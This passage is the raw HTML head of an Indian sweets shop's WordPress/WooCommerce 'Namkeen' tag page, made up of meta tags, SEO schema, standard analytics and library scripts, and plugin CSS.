

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jayhindsweets.com/tag/namkeen/
body_size: 59645
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jayhindsweets.com/xmlrpc.php" />

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="Jayhind Sweets | India&#039;s No-1 Online Sweets &amp; Namkeen Shop">
<meta name="application-name" content="Jayhind Sweets | India&#039;s No-1 Online Sweets &amp; Namkeen Shop">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon"  href="https://jayhindsweets.com/wp-content/uploads/2018/09/192.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://jayhindsweets.com/wp-content/uploads/2018/09/192.png">
<!-- / SuperPWA.com -->
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Namkeen - Jayhind Sweets - Best Sweet Shops In Ahmedabad</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jayhindsweets.com/tag/namkeen/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.3.2" />

		<meta name="google-site-verification" content="uemQEaW1bX-SS0-EkSmoJkWDBUgLXdFoJJBagrmHe30" />
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 108831670,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>
<!-- Clarity tracking code for https://jayhindsweets.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "nhx5g95xv4");</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "nhx5g95xv4");
</script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jayhind Sweets - Best Sweet Shops In Ahmedabad - Delicacy of Life - Best Sweet Shops in Ahmedabad" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Namkeen - Jayhind Sweets - Best Sweet Shops In Ahmedabad" />
		<meta property="og:url" content="https://jayhindsweets.com/tag/namkeen/" />
		<meta property="article:publisher" content="https://www.facebook.com/jayhindsweet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Namkeen - Jayhind Sweets - Best Sweet Shops In Ahmedabad" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jayhindsweets.com\/tag\/namkeen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jayhindsweets.com#listItem","position":1,"name":"Home","item":"https:\/\/jayhindsweets.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jayhindsweets.com\/tag\/namkeen\/#listItem","name":"Namkeen"}},{"@type":"ListItem","@id":"https:\/\/jayhindsweets.com\/tag\/namkeen\/#listItem","position":2,"name":"Namkeen","previousItem":{"@type":"ListItem","@id":"https:\/\/jayhindsweets.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/jayhindsweets.com\/tag\/namkeen\/#collectionpage","url":"https:\/\/jayhindsweets.com\/tag\/namkeen\/","name":"Namkeen - Jayhind Sweets - Best Sweet Shops In Ahmedabad","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jayhindsweets.com\/#website"},"breadcrumb":{"@id":"https:\/\/jayhindsweets.com\/tag\/namkeen\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jayhindsweets.com\/#organization","name":"Jayhind Sweets - Famous & Best Sweet & Namkeen Shop - Since 1948","description":"Delicacy of Life - Best Sweet Shops in Ahmedabad","url":"https:\/\/jayhindsweets.com\/","telephone":"+917878101632","logo":{"@type":"ImageObject","url":"https:\/\/jayhindsweets.com\/wp-content\/uploads\/2018\/09\/Jayhind-Logo.png","@id":"https:\/\/jayhindsweets.com\/tag\/namkeen\/#organizationLogo","width":500,"height":500},"image":{"@id":"https:\/\/jayhindsweets.com\/tag\/namkeen\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jayhindsweet","https:\/\/www.instagram.com\/jayhindsweets\/"]},{"@type":"WebSite","@id":"https:\/\/jayhindsweets.com\/#website","url":"https:\/\/jayhindsweets.com\/","name":"Jayhind Sweets - Best Sweet Shop in Ahmedabad","alternateName":"Best Traditional Indian Sweet Shop","description":"Delicacy of Life - Best Sweet Shops in Ahmedabad","inLanguage":"en-US","publisher":{"@id":"https:\/\/jayhindsweets.com\/#organization"}}]}
		</script>
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
			t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "nhx5g95xv4");
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://jayhindsweets.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jayhindsweets.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://jayhindsweets.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://jayhindsweets.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://jayhindsweets.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Jayhind Sweets - Best Sweet Shops In Ahmedabad &raquo; Feed" href="https://jayhindsweets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jayhind Sweets - Best Sweet Shops In Ahmedabad &raquo; Comments Feed" href="https://jayhindsweets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jayhind Sweets - Best Sweet Shops In Ahmedabad &raquo; Namkeen Tag Feed" href="https://jayhindsweets.com/tag/namkeen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jayhindsweets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://jayhindsweets.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jayhindsweets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://jayhindsweets.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1757918169' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://jayhindsweets.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://jayhindsweets.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jayhindsweets.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://jayhindsweets.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://jayhindsweets.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://jayhindsweets.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://jayhindsweets.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://jayhindsweets.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://jayhindsweets.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jayhindsweets.com/wp-content/themes/flatsome/style.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Citalic%2Cregular%2C700%7CDancing+Script%3Aregular%2Cregular&#038;display=auto&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jayhindsweets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202545.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jayhindsweets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jayhindsweets.com/wp-json/wp/v2/tags/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jayhindsweets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.3" />
<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Traditional Sweet","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Dryfruit Sweet","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bites","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sugar Free Sweet","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Namkeen","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cookies","url":"https:\/\/jayhindsweets.com\/product-category\/cookies\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Special Occasion","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Festivals","url":"#"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Jayhind Sweets - Best Sweet Shops In Ahmedabad","url":"https:\/\/jayhindsweets.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/jayhindsweets.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/jayhindsweets.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/jayhindsweets.com\/tag\/namkeen\/","name":"Namkeen"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://jayhindsweets.com/wp-content/uploads/2018/09/Jayhind-Logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://jayhindsweets.com/wp-content/uploads/2018/09/Jayhind-Logo-247x247.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://jayhindsweets.com/wp-content/uploads/2018/09/Jayhind-Logo-300x300.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
